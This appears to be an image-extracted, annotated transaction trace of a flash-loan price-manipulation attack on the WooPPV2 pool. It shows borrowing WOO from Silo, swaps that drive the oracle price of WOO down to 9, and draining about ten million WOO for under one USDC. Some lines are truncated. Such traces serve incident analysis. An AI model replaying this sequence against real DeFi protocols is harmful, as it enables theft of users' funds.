 [38-1056480]: hack1.LBFlashLoanCallback(hack1, tokenX=WOO, tokenY=WETH, amounts=00000000000000000000000000000000000000000000023cb6623e110c5808cb69, 0000000000000000000
[39-259034]: Silo.deposit(receiver=USDC_ff97, numTokens=7,000,000,000,000, chargeGas=true) => ()
[67-357564]: Silo.borrow(token=WOO, amount=5,092,663,209,802,375,827,262,435) => ()
[131-9497]: USDC_ff97.transfer(_to=WooPPV2, _value=2,000,000.0) => ()
[133-111440]: WooPPV2.swap(src=USDC_ff97, dst=WETH, amount=2,000,000,000,000, minReturn=0, to=hack1, referral=hack1) => (result=522,295,261,244,159,469,020)
[146-10070]: WooracleV2_1_ZipInherit.postPrice(base=WETH, newPrice=383,188,263,412) => ()
[147-28900]: WETH.transfer(_to=hack1, _value=522.2952612441595) => ()
[153-4697]: USDC_ff97.transfer(_to=WooPPV2, _value=100,000.0) => ()
[155-43302]: WooPPV2.swap(src=USDC_ff97, dst=WOO, amount=100,000,000,000, minReturn=0, to=hack1, referral=hack1) => (result=173,684,596,344,998,196,373,739)
[165-4070]: WooracleV2_1_ZipInherit.postPrice(base=WOO, newPrice=57,853,248) => ()
[166-9327]: WOO.transfer(_to=hack1, _value=173,684.5963449982) => ()
manipulate the WOO price
[185-4527]: WOO.transfer(_to=WooPPV2, _value=7,856,868.8) => ()
[188-31538]: WooPPV2.swap(src=WOO, dst=USDC_ff97, amount=7,856,868,800,000,000,000,000,000, minReturn=0, to=hack1, referral=hack1) => (result=2,246,892,686,007)
[199-1270]: WooracleV2_1_ZipInherit.postPrice(base=WOO, newPrice=9) => ()
[200-4697]: USDC_ff97.transfer(_to=hack1, _value=2,246,892.686007) => ()
steal WOO from WooPPV2
[204-4697]: USDC_ff97.transfer(_to=WooPPV2, _value=0.926342) => ()
[206-30902]: WooPPV2.swap(src=USDC_ff97, dst=WOO, amount=926,342, minReturn=0, to=hack1, referral=hack1) => (result=10,232,908,094,389,174,718,777,777)
[216-1270]: WooracleV2_1_ZipInherit.postPrice(base=WOO, newPrice=9) => ()
[217-4527]: WOO.transfer(_to=hack1, _value=10,232,908.094389174) => ()
0.9 USDC -> 10m WOO
[220-29303]: Silo.repay(_borrower=WOO, _amount=115,792,089,237,316,195,423,570,985,008,687,907,853,269,984,665,640,564,039,457,584,007,913,129,639,935) => ()
[231-81991]: Silo.withdraw(_addr=USDC_ff97, _amount=115,792,089,237,316,195,423,570,985,008,687,907,853,269,984,665,640,564,039,457,584,007,913,129,639,935, investor=
[253-4527]: WOO.transfer(_to=LBT, _value=2,704,571.537527335) => ()